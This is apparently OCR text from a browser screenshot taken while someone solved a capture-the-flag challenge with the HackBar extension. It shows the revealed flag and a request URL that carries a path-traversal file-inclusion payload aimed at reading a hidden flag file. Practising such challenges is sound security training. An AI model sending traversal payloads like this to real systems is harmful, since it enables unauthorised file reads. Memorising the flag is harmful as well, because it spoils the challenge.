 导入书签... 火狐官方站点 新手上路 常用网址 京东商城
flag{8a5b33f0-0b27-47b5-9a51-86554c50f0cf}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://e73454b6-77f8-4d08-bb92-
e9653bc43bf6.node4.buuoj.cn:81/?file=source.php?/../..
/../../ffffllllaaaagggg
Post data Referer User Agent Cookies Add